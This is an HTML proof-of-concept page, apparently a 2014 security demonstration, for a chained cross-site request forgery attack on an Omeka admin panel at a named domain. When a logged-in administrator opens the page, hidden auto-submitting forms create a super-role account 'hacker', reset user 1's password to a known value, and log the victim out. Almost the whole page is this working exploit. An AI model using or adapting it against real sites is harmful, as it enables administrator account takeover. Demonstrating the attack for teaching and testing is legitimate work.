 <html>
<head>
<title>XSRF Multi-post attack onload</title>
<!-- Creation Date: 31 July 2014 -->
<!-- Author: Adrien de Beaupre -->
<!-- Original code borrowed from Tim Tomes LaNMaSteR53 -->
<!-- Demonstrating multi-post XSRF-->
</head>
<body onload="runme();">
welcome to p0wned by XSRF!
<form name="xsrf0" action="http://intru-shun.ca/omeka/admin/users/add" method="POST" target="frame0">
<input type="hidden" name="username" value="hacker" />
<input type="hidden" name="name" value="evil" />
<input type="hidden" name="email" value="hacker@evil.com" />
<input type="hidden" name="role" value="super" />
<input type="hidden" name="active" value="1" />
</form>
<form name="xsrf1" action="http://intru-shun.ca/omeka/admin/users/change-password/1" method="POST" target="frame1">
<input type="hidden" name="new_password" value="Passw0rd" />
<input type="hidden" name="new_password_confirm" value="Passw0rd" />
</form>
<form name="xsrf2" action="http://intru-shun.ca/omeka/admin/users/logout" method="POST" target=frame2">
<input type="hidden" name="Logout" value="yes" />
</form>
<iframe name="frame0"></iframe>
<iframe name="frame1"></iframe>
<iframe name="frame2"></iframe>
<script>
function runme()
{
document.xsrf0.submit();
document.getElementsByTagName("iframe")[0].onload = function()
{
document.xsrf1.submit();
document.getElementsByTagName("iframe")[1].onload = function()
{
document.xsrf2.submit();
alert('All your base are belong to us')
}
}
}
</script>
</body>
</html>
F11Team